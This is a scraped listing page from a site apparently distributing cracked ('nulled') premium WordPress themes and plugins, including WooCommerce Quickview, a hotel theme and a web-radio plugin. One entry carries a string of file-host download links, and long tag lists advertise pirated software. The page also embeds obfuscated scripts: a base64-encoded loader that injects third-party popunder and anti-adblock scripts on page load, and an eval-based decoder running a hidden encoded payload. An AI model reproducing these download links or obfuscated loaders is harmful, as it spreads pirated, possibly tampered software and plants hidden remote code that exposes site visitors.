tag-instashow-nulled tag-jnews-theme-nulled tag-jobcareer-wordpress-theme-nulled tag-js-composer-wordpress-plugin-free-download tag-karenderia-loyalty-points-program-nulled tag-kindergarten-wordpress-theme-nulled tag-mailpoet-premium-nulled tag-martfury-wordpress-theme-free-download tag-medicare-theme-nulled tag-microjobengine-theme-free-download tag-multipurpose-wordpress-theme-nulled tag-news-portal-pro-nulled tag-newsmag-wordpress-theme-free-download tag-newspaper-theme-nulled tag-newspaper-wordpress-theme-nulled tag-nulled tag-nulled-html5-themes tag-nulled-sites tag-nulled-wordpress-theme-download tag-nulled-wordpress-themes-free-download tag-onair2-radio-station-wordpress-theme-nulled tag-opencart-seo-pack-pro-9-nulled tag-photography-photography-wordpress-for-photography-nulled tag-php-login-user-management-nulled tag-pintastic-nulled tag-product-gallery-slider-for-woocommerce-nulled tag-psyplay-free-download tag-quickview tag-real-factory-wordpress-theme-free-download tag-sahifa-nulled tag-skt-themes-nulled tag-slider-revolution-plugin-nulled tag-social-network-nulled tag-the-wordpress-multilingual-plugin-nulled tag-theme-shopify-nulled tag-themeforest-cracked-themes tag-themeforest-null tag-themelock-wordpress-theme-free-download tag-thrive-nulled tag-thrive-wordpress-theme-nulled tag-total-wordpress-theme-free-download tag-tour-travel-tour-travel-package-template-nulled tag-travel-tour-wordpress-theme-nulled tag-v3413 tag-valence-wordpress-theme-nulled tag-viavi-food-delivery-android-app-nulled tag-video-wordpress-theme-nulled tag-visual-composer-download-nulled tag-wc-vendors-pro-download tag-web-hosting-wordpress-theme-free-download tag-woocommerce tag-woocommerce-product-table-pro-nulled tag-woocommerce-quick-view-pro-nulled tag-woodmart-wordpress-theme-download tag-wordpress-hotel-theme-nulled tag-wordpress-seo-premium-nulled tag-wordpress-voting-photo-contest-plugin-nulled tag-wp-all-import-pro-free-download tag-wp-automatic-wordpress-plugin-free-download tag-wp-courseware-nulled tag-wp-nulled tag-wp-optin-wheel-pro-nulled tag-wpml-wordpress-multilingual-plugin-nulled tag-wpshapere-purchase-code tag-yoast-local-seo-nulled tag-yoast-premium-nulled tag-zuhaus-wordpress-theme-nulled">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/woocommerce-quickview-v3-4-13/" rel="bookmark">WooCommerce Quickview v3.4.13</a></h2>
									<div class="type-list-excerpt">
						<p>ii 99 Speed up the buying process and boost your conversions with WooCommerce Quickview. Preview and add items to the shopping cart, directly from the product listing pages. Demo: https://iconicwp.com/products/woocommerce-quickview/ lo https://www4.zippyshare.com/v/4wCjstw4/file.htmlhttp://ul.to/59rfst3dhttp://uploadboy.me/jtl95pzdw1bx/wooquickviewpremium3413.rar.htmlhttps://www.upload.ee/files/11432101/wooquickviewpremium3413.rar.htmlhttps://upload.ac/uba6n4qshqu6https://ulozto.net/file/IRhTDyYEXBg9/wooquickviewpremium3413-rarhttps://novafile.com/xkmwkvt2nyc0https://myfile.is/daXb37neochttps://mirrorace.com/m/W2dqhttps://megaupload.is/b0Xd38n8o7https://mega4up.com/omv50l7tl2fbhttps://dropapk.to/qc7mzlbe60h9http://dl.free.fr/jxoJOGTp5https://ddl.to/drj4akp7aq1nhttps://bayfiles.com/X7W63bn0o2https://anonfile.com/Z2W935n3oahttps://1fichier.com/?ezzp9kwpaaze18jlhxl1 mi oo</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">April 12, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/woocommerce-quickview-v3-4-13/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/woocommerce-quickview-v3-4-13/">More</a>
		</div>
		
	</div>

</article><!--/.post-->				<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-30252" class="post-30252 post type-post status-publish format-standard hentry category-wordpress-plugins tag-advanced-order-export-for-woocommerce-pro-nulled tag-affiliate-egg-pro-free-download tag-arkahost-nulled tag-best-nulled-script tag-betheme-nulled tag-betheme-wordpress-theme-nulled tag-blog2social-social-media-auto-post-scheduler-nulled tag-buddyboss-wall-nulled tag-calculated-fields-form-pro-nulled tag-chromium-theme-nulled tag-city-guide-directory-portal-nulled tag-classiads-nulled tag-clever-mega-menu-for-visual-composer-nulled tag-construction-wordpress-theme-nulled tag-divi-nulled-download tag-dokan-wordpress-theme-free-download tag-dooplay-wordpress-theme-free-download tag-duplicator-pro-nulled tag-ebay-importer-woocommerce-plugin-nulled tag-elementor-pro-2-5-nulled tag-emallshop-nulled tag-enfold-wordpress-theme-free-download tag-enfold-wordpress-theme-nulled tag-feedzy-rss-feeds-pro-nulled tag-flexible-checkout-fields-pro-nulled tag-foogallery-pro-nulled tag-formcraft-nulled tag-free-wordpress-theme-nulled tag-grand-restaurant-wordpress-theme-nulled tag-graphic-nulled tag-hestia-pro-torrent tag-hostiko-html-whmcs-hosting-theme-nulled tag-hotel tag-hotel-master-wordpress-theme-nulled tag-ithemes-security-nulled tag-jannah-news-nulled tag-jnews-nulled tag-jwplayer-nulled tag-kalium-theme-nulled tag-listeo-nulled tag-mailchimp-nulled tag-marina tag-massive-dynamic-nulled tag-metronic-nulled tag-multipurpose-wordpress-theme-free-download tag-newspaper-9-wordpress-theme-free-download tag-nitro-theme-nulled tag-nulled-script tag-nulled-script-wordpress tag-nulled-themes tag-nulled-wordpress-theme-download tag-nulled-yoast-seo-premium tag-optimizepress-download-nulled tag-osclass-nulled-plugins tag-peepso-plugin-nulled tag-pintastic-nulled tag-pluto-clean-personal-wordpress-masonry-blog-theme-nulled tag-polylang-pro-nulled-download tag-premium-wordpress-themes-free-download-zip tag-real-estate-app-with-material-design-nulled tag-real-estate-manager-pro-nulled tag-rehub-theme-activation-code tag-rehub-theme-nulled tag-resort tag-salient-wordpress-theme-nulled tag-seo-nulled tag-shoptimized-5-0-nulled tag-social-rabbit-plugin-nulled tag-speaker-and-life-coach-wordpress-theme-free-download tag-theia-post-slider-for-wordpress-nulled tag-theme tag-theme-shopify-nulled tag-theme-woocommerce-nulled tag-themeforest-nulled-themes tag-themes24x7-themes tag-thrive-nulled tag-uncode-wordpress-nulled tag-university-education-responsive-wordpress-theme-nulled tag-v16 tag-video-contest-wordpress-plugin-nulled tag-video-sharing-script-nulled tag-videotube-wordpress-theme-nulled tag-web-2-0-directory-plugin-for-wordpress-nulled tag-wedding-planner-wordpress-theme-nulled tag-whmcs-theme-nulled tag-woocommerce-nulled-plugins tag-woocommerce-per-product-shipping-nulled tag-woodmart-nulled-theme tag-wordpress tag-wordpress-admin-theme-nulled tag-wordpress-buddypress-users-chat-plugin-nulled tag-wordpress-nulled-themes-2017 tag-wordpress-premium-themes-nulled-download tag-wordpress-theme-download-nulled tag-wp-business-reviews-nulled tag-wp-fastest-cache-nulled tag-wp-profit-builder-nulled tag-wp-scraper-nulled tag-wpdatatables-nulled tag-wpfreelance-nulled tag-wpml-nulled-download tag-xstore-theme-nulled tag-yoast-premium-nulled tag-zeen-wordpress-theme-nulled tag-zip-code-checker-wordpress-plugin-nulled">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/marina-v1-6-hotel-resort-wordpress-theme/" rel="bookmark">Marina v1.6 &#8211; Hotel &#038; Resort WordPress Theme</a></h2>
									<div class="type-list-excerpt">
						<p>nwe Resort Hotel WordPress Theme is a perfect template designed for resort, hotel, villas , guesthouse or other travel tourism and hotel business that want to show all accommodations in the best way possible. Each accommodation has an awesome page where the hotel resort owner can organize all rooms informations and services&#46;&#46;&#46;</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">April 11, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/marina-v1-6-hotel-resort-wordpress-theme/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/marina-v1-6-hotel-resort-wordpress-theme/">More</a>
		</div>
		
	</div>

</article><!--/.post-->				<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-30135" class="post-30135 post type-post status-publish format-standard hentry category-wordpress-plugins tag-adforest-theme-free-download tag-adifier-wordpress-theme-nulled tag-adsense-theme-by-mythemeshop-nulled tag-affiliate-script-nulled tag-aliexpress-dropship-for-woocommerce-nulled tag-astrology-wordpress-theme-nulled tag-avada-nulled-theme-free-download tag-benevolence-wordpress-theme-nulled tag-betheme-download-free tag-booster-plus-for-woocommerce-plugin-nulled tag-bosmarket-wordpress-theme-nulled tag-classipress-nulled tag-codecanyon-nulled tag-cometchat-wordpress-nulled tag-content-egg-pro-nulled tag-coupon-wordpress-theme-nulled tag-crack-themes-wordpress tag-custom-forms-builder-for-visual-composer-nulled tag-directory-portal-wordpress-theme-free-download tag-dokan-plugin-download tag-download-wordpress-nulled tag-duplicator-pro-nulled tag-easy-pricing-tables-wordpress-plugin-nulled tag-ekattor-nulled tag-elementor-page-builder-nulled tag-emallshop-nulled tag-envato-nulled tag-etalon-theme-nulled tag-fiverr-clone-nulled tag-flatsome-nulled-theme tag-free-nulled-themes-wordpress tag-fs-poster-nulled tag-grand-restaurant-restaurant-wordpress-for-restaurant-nulled tag-gravity-flow-nulled tag-gravity-forms-nulled-license-key tag-hexatrade-nulled tag-hostiko-wordpress-theme-nulled tag-hostinza-wordpress-nulled tag-impreza-theme-nulled tag-instagram-feed-nulled tag-kalvi-education-lms-education-theme-nulled tag-max-mega-menu-pro-nulled tag-mdbootstrap-nulled tag-mdbootstrap-pro-nulled tag-medicare-wordpress-theme-nulled tag-medicenter-wordpress-theme-nulled tag-monstroid-nulled tag-multinews-wordpress-theme-nulled tag-native tag-nextgen-gallery-pro-nulled tag-nextpost-nulled tag-null-plugin-wordpress tag-nulled-code tag-nulled-plugins tag-osclass-nulled-plugins tag-page-builder-framework-nulled tag-photo-contest-wordpress-plugin-nulled tag-player tag-plugin tag-plugins-nulled-wordpress tag-price-comparison-script-nulled tag-puca-theme-download tag-puca-wordpress-theme-nulled tag-radio tag-radio-station-wordpress-theme-nulled tag-react-app-builder-nulled tag-scriptmafia-wordpress tag-seo-wp-theme-nulled tag-shopkeeper-nulled tag-shoptimized-5-0-nulled tag-shutterstock-clone-script-nulled tag-social-locker-nulled tag-softaculous-nulled tag-sonik-wordpress-theme-nulled tag-stock-manager-advance-with-point-of-sale-module-nulled tag-taxi-wordpress-theme-free-download tag-templatera-nulled tag-themeforest-nulled tag-thrive-themes-nulled tag-travel-tour-wordpress-theme-nulled tag-ultimate-member-premium-extensions-nulled tag-userpro-wordpress-plugin-free-download tag-v4200118 tag-web tag-web-2-0-directory-plugin-for-wordpress-nulled tag-wise-chat-pro-2-0-nulled tag-woocommerce-custom-fields-nulled tag-woocommerce-multistep-checkout-nulled tag-woocommerce-theme-nulled tag-woocracks tag-wordpress tag-wordpress-automatic-plugin-nulled tag-wordpress-plugin-null tag-wordpress-premium-themes-crack tag-wordpress-scraper-nulled tag-wp-flat-visual-chat-nulled tag-wp-logo-showcase-responsive-slider-pro-nulled tag-wp-scraper-pro-nulled tag-wpbakery-page-builder-for-wordpress-plugin-free-download tag-wpbakery-visual-composer-nulled tag-wpdating-plugin-nulled tag-wpforms-nulled tag-wpml-wordpress-nulled tag-yoast-seo-premium-nulled tag-yoast-seo-wordpress-plugin-nulled tag-youdate-nulled">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/native-web-radio-v4-20-01-18-player-wordpress-plugin/" rel="bookmark">Native Web Radio v4.20.01.18 &#8211; Player WordPress Plugin</a></h2>
									<div class="type-list-excerpt">
						<p>nwe Worldwide first browser based native HTML5 live stream player radio in the fourth generation, playing all MPEG-Audio and AAC-Audio streams and is written in jаvascript compatible with iOS, Android and supports all browsers Firefox, Chrome, Safari, IE and Opera! It works responsive and allows you to rapidly weave cross platform radio&#46;&#46;&#46;</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">April 11, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/native-web-radio-v4-20-01-18-player-wordpress-plugin/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/native-web-radio-v4-20-01-18-player-wordpress-plugin/">More</a>
		</div>
		
	</div>

</article><!--/.post-->							
			<nav class="pagination group">
				</nav><!--/.pagination-->
			
			</div>
</div><!--/.content-->

<div id="move-sidebar-content"></div>

			</div><!--/.main-inner-->
				
			<footer id="footer">
			
								<div id="footer-ads">
									</div><!--/#footer-ads-->
									
								
				<div id="footer-bottom">
					
					<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
						
					<div class="pad group">
						
						<div class="grid one-full">
							
															<img id="footer-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nullpk | Let&#039;s Learn Together" data-lazy-src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-light.png"><noscript><img id="footer-logo" src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-light.png" alt="Nullpk | Let&#039;s Learn Together"></noscript>
														
							<div id="copyright">
																	<p>Nullpk | Let&#039;s Learn Together &copy; 2026. All Rights Reserved.</p>
															</div><!--/#copyright-->
							
														
						</div>
						
						<div class="grid one-full">	
															<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="http://fb.com/nullpk" ><i class="fab fa-facebook" style="color: #8224e3;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Telegram" href="https://t.me/+wl6TlxBXFfVhZDg0" ><i class="fab fa-telegram" style="color: #1f87c4;"></i></a></li></ul>													</div>
						
					</div><!--/.pad-->

				</div><!--/#footer-bottom-->

			</footer><!--/#footer-->
		
		</div><!--/.main-->	
	
	</div><!--/#wrapper-inner-->
</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motioner/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <noscript>
            <div id='mdp-deblocker-js-disabled'>
                <div><h3 style="text-align: center">Please Enable JavaScript in your Browser to Visit this Site.</h3>
<h3> </h3></div>
            </div>
            <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
            </style>
        </noscript>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='//nullpk.com/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=5.3.1' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766752720' type='text/css' media='all' />
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/jquery.fitvids.js?ver=6.9" id="motioner-fitvids-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/scripts.js?ver=6.9" id="motioner-scripts-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nullpk.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/nav.js?ver=1766752674" id="motioner-nav-script-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=5.3.1" id="fifu-image-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nullpk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nullpk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var QCJgntNX7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=QCJgntNX7e[2][QCJgntNX7e[1]](QCJgntNX7e[0]);var h=g[QCJgntNX7e[3]](0,e);var i=g[QCJgntNX7e[3]](0,f);var j=d[QCJgntNX7e[1]](QCJgntNX7e[0])[QCJgntNX7e[10]]()[QCJgntNX7e[9]](function(a,b,c){if(h[QCJgntNX7e[4]](b)!==-1)return a+=h[QCJgntNX7e[4]](b)*(Math[QCJgntNX7e[8]](e,c))},0);var k=QCJgntNX7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||QCJgntNX7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"LuRVizmMt",19,8,50))</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
